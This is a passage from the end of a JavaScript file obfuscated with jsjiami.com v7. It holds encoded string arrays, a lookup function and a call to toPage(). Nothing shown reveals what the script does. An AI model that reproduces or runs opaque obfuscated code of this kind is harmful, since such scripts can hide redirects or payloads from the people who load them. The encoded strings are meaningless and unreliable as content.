QbX','xCkyvCkrWPS'].concat((function(){return['sCoYm8kBW5C','W6e9W4BcK0nWz27cJSkyW6/cUW','u8kmW6GOWRS','W70Vh1dcLG','AmkFFSoIoG','oCo7W6eLqq','W5mcrmkzWO3dH8k5W6FdPCkniSojW5epW6xdR2/dM8o1W5/cMSkDECk/dNPrW4XsWOeyWOZdSmk+W73cLSkFWOfuBIpdKIRdVu8ZW7xcUCkeaCk3WRxcRH/dGghcVxtcS8oKW4LKrvNdRhSoemorvIyTw0WuWRrKW7ldSSo4WRW1uSkDq8kKDmorWRldNSkfWO1pimknaX3cIItcNK8szZVcUCo1f8o0tZxdMtJdMmoGW7eJWR3cPCkRd8kztCoeW7RdRK7dHJlcRG','vw7cTmkgp8olW7NcKHZdUGldRW','o8kifmkXuSksWQddI8kKW5m','BSoHW7vOcc5MWRNdJGCw','WQm0fxpcUmkkDmo/tvjtWQK','kCkQpCkNW4Wv'];}()));}()));}());_0x3ee0=function(){return _0x1718d5;};return _0x3ee0();};toPage();var version_ = 'jsjiami.com.v7';